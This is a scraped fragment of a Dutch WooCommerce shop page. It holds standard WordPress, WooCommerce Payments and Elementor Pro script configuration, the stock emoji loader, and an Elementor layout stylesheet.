<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2280638c393f%22%2C%22initWooPayNonce%22%3A%220fc366e385%22%2C%22saveUPEAppearanceNonce%22%3A%2254dc1782c3%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_3438b25dccca838c5f1362cd5c0971%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%223d2dcd4dcb%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22a7eedc3919%22%2C%22woopaySessionNonce%22%3A%22cfcfb983b2%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%22e089yoo7%2BzRW0CM3d5RG3nSjLvnEj9fWM3V%5C%2Fgokg6deEEl%5C%2Fn8DcTSw6A4WDiYgg%5C%2FZoIHeFChoDAwUxEuZ9N%2BPWe2ZzAOe%2B4uOWGJ%5C%2FezCfz15AzX7wMrsHP3zIvzdnsZBOZ0qTQLK%2BwY%2BQQkN8EIDrRJZ%5C%2F02mctbUhf9jqvnmLLWRfVHvudxfaxp8vh%2BLDmdE1ASW7t7GEMZ9vhlF%5C%2FUAkHJfeK%5C%2FYAgy7hJs%2BAR4dcaFtRBK678v%2BGpyqh1AxHKkLxxdiVbVc3ZhyqizCq5OdLD0VwORK14onaQnXbjEDd7W%5C%2FGsvXOl5RPFo45r%5C%2FHRzgB41ZDQE6b1IsM%2BZ2XW2VDqxcvcVDpHuPMD9NdG1mx54%2BPkSYQVoWD1GR35h3roDo2dXmsKUkhrUjvhDfRBxCdmzfV7t3xCvgC2kpI6T7khgk68O0KcRMEj%5C%2Fij%2Bakm4Fcpw0P5Irk%5C%2FA29XLsqso0S1WSEIYdjlGtAnQByCWU54lYPMykV10xEd6QEgLyn4uvZH2MJ0EiYB3K%2BwQCfrADVrLG8w8U4dWqRo9cejOOhhYiDA%3D%22%2C%22iv%22%3A%22Mfh1rS%2B0kn9376v1Oy54Hg%3D%3D%22%2C%22hash%22%3A%22MDA1ZGU0NjE3YTA1Mzg5MTA1YmNiMDM0ZTQ3MTFhMmNkY2U4MGMxOTI2MmRlNmQ2OTIzNzllM2U3NmIzMDg1MQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"64bfaca812","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"27eab3b5c2"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1768596820
body_size: 1337
content:
.elementor-88 .elementor-element.elementor-element-1342bd6:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-1342bd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-6b50bff:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-6b50bff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-714778c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-714778c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-8809336:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-8809336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-8809336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-8809336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-1666819 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-eb26cb8 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-4b56668{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-4b56668 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-4b56668 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-994ce62:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-994ce62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-d515c07 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-527f349 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-f859185 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-f859185 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E7E7E7;border-bottom-width:1px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1130px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-item:before{border-radius:0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-c9dfe9f{width:24.911%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:15.071%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-d03a8d0{width:50%;}.elementor-88 .elementor-element.elementor-element-384a3d7{width:50%;}.elementor-88 .elementor-element.elementor-element-714778c{width:50%;}.elementor-88 .elementor-element.elementor-element-9d6b280{width:33%;}.elementor-88 .elementor-element.elementor-element-66189cb{width:33%;}.elementor-88 .elementor-element.elementor-element-f94ede7{width:34%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:30%;}.elementor-88 .elementor-element.elementor-element-e3b05d8{width:25%;}.elementor-88 .elementor-element.elementor-element-65b4321{width:15%;}.elementor-88 .elementor-element.elementor-element-c9070ef{width:15%;}.elementor-88 .elementor-element.elementor-element-5ba5cac{width:28%;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:center;}.elementor-88 .elementor-element.elementor-element-663f7fa{width:13%;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown a{padding-left:19px;padding-right:19px;padding-top:19px;padding-bottom:19px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-88 .elementor-element.elementor-element-8b633f3{--nav-menu-icon-size:20px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1185px;}.elementor-88 .elementor-element.elementor-element-678cc0e{width:19%;}}